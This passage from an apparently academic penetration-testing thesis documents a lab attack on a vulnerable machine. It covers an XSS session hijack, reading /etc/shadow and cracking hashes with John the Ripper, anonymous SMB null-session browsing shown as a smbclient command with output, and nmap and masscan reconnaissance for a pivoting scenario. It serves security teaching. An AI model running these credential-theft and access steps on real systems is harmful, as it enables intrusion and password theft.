

**Figure 4.81:** Change the cookie on Cookie Manager

3. In the end we refreshed the page and we saw that we are log in as admin user:



With this way we verified that the web site is vulnerable on Persistent XSS attack as we can inject JavaScript code on the database and executed when we received this malicious code

## *4.1.4.3 More types of Exploitations:*

## Cracking all users' passwords

In this additional example we tried to capture all the usernames and passwords from the vulnerable machine and we tried to decrypt all the passwords. More specifically, as we have already unauthorized access to the vulnerable machine with one of the above ways, we gathered all the usernames and passwords. The files that contains all the usernames and passwords on the Linux machines are /etc/passwd and /etc/shadow



**Figure 4.83:** Content of /etc/passwd file



**Figure 4.84:** Content of /etc/shadow file

Then we merged (with command unshadow) these two files in order to create a new one with the name to\_crack



**Figure 4.85:** Merge shadow and passwd files (unshadow tool)



Finally, in order to decrypt the passwords, we used the tool John the Ripper:

**Figure 4.86:** Cracking the passwords with John The Ripper tool

With the help of John the Ripper tool as shown in the above printscreen we found the following user credentials:



### Null session attacks

As we have found that this specific machine is vulnerable on the null session attacks because the File Server Service is active. This vulnerability allows us to access remote shares and browse the remote machine.

The tool that we used in order to achieve this is the smbclient. Also,we should identify the list of share using smbclient:



**Figure 4.87:** Share folders on web server

Then we tried to access to the temp share folder and saw what files are stored in the temp:

```
root@KaliLinux:~# smbclient \\\\192.168.1.13\\tmp -N
Anonymous login successful
    , which is accessived to find the commands.
Try
smb: \searrow ^C
root@KaliLinux:~# smbclient \\\\192.168.1.13\\tmp -N
Anonymous login successful
    "help" to get a list of possible commands.
Try
smb: \ \& \ ls
                                        D
                                                  0 Fri Dec 25 00:50:50 2020
                                        DR
                                                  0 Sun May 20 22:36:12 2012
  4551.jsvc_up
                                        \, R
                                                  \pmb{\theta}Thu Dec 24 23:26:37 2020
                                                     Thu Dec 24 23:26:02 2020
  .ICE-unix
                                        DH
                                                  \boldsymbol{\theta}.X11-unix
                                        DH
                                                  \pmb{\theta}Thu Dec 24 23:26:09 2020
  .X0-lock
                                        HR
                                                  11 Thu Dec 24 23:26:09 2020
                 7282168 blocks of size 1024. 5385556 blocks available
smb: \searrow pwdCurrent directory is \\192.168.1.13\tmp\
```
**Figure 4.88:** Browse the tmp share folder

# 4.2 Use Case with Pivoting

The second use case that we created for the application of penetration testing is a relatively complex network which very similar to the network topology of a small company. This network topology consists of 2 machines which have as operating system Windows 7 & Linux. More specifically, the first machine is a Raspberry pi in which is hosted a web site that created only for thesis purpose (Web server). The second machine is a computer that have as operating system Windows 7 and is connected on the router but all the ports on this machine are filtered and that means that is not accessible. Nevertheless, we are configured the second machine to be accessible only from the first machine (Web server).

The above information is outlined in the below network diagram:



**Figure 4.89:** Network Datagram

Additional initial information about the machines that included on this use case are defined on the below table:



# 4.2.1 Phase A: Engagement

As we described on the first section of thesis, on this phase the penetration tester agrees all details about the penetration testing with the company. In our case, we supposed that the company wants to examine its entire network and more specifically the website that is hosted on the web server and if it is possible an unauthorized user gain access on the Windows machine (Workstation A)

Finally, we assume that the company has agreed to the terms of the penetration testing which are summarized below:



# 4.2.2 Phase B & C: Information Gathering & Footprinting and Scanning

Once the legal paperwork was completed the penetration tester can start the phases Information Gathering & Footprintint and Scanning. As we have agreed to perform internal penetration testing, we are connected to the company's network directly. This option offered us many important general information regarding the type of business, assets, products, services etc .

In this phase we will try to collect a lot of useful information such as the following:

- The hosts that are up in our network
- The IPs of these hosts
- The operating Systems that have these hosts
- The ports that are open on these hosts as well as the services that run on them

The above information is the basic information that a penetration tester needs in order to start a penetration testing in a company.

In our case as we are connected to the internal network of company, we have already obtained an internal IP on our machine that displayed on the below print screen:



**Figure 4.90:** Execute the ifconfig command

From the above print screen we identified that our Kali Linux machine have the IP 192.168.1.21 as we used the wireless network adapter (wlan0 interface).Then the first step that we performed is to find all the machines that are connected on this specific network with the Nmap tool. The command that we were used is the following:



**Figure 4.92:** Hosts that are up on the target network

With the above command we ran a ping scan in order to discover all the host which are connected on the network without port scan. In our target network we have find that 3 hosts are connected on the company network. The results of the above command are summarized on the below table:



# Ubuntu Host | 192.168.1.11

Therefore, from the above results of the command, we realized that we need to focus only on the Ubuntu host with IP 192.168.1.11. For this reason, we try to find more information about the machine with IP 192.168.1.11.

We started searching for open ports on this machine with the nmap tool by executing the command nmap –sT 192.168.1.11 and we identified that the Ubuntu machine have only the 22(ssh) and 80(http) port open as shown in the following print screen:



**Figure 4.93:** Port scan with Nmap tool

As we located two open ports on the machine, we tried to identify the services that run on it along with their versions and we found the following results:





**Figure 4.94:** Version Detection with Nmap tool

By default, Nmap scans the 1,000 most popular ports of each protocol it is asked to scan, so we used another scanning tool the Masscan which is faster than the nmap in order to find if there are any more open ports on the machine. From our scan we found that in our target machine there are no other ports open as shown in the following screenshot:



**Figure 4.95:** Port scan with Masscan tool

In summary, we identified that on our target machine (192.168.1.11) the open ports, the services that runs on them and their versions that are displayed on the following table:



The indication that the port 80 is open on the target machine, lead us to the conclusion that the server-machine may be host a website application. For this reason, we visited the URL [http://192.168.1.11](http://192.168.1.11/) through a web browser and we identified that a web site is existed on the server.



**Figure 4.96:** The main page of web site

Via inspection the web site, we noted that the web application is concern a car rental company which consists with the following web pages:

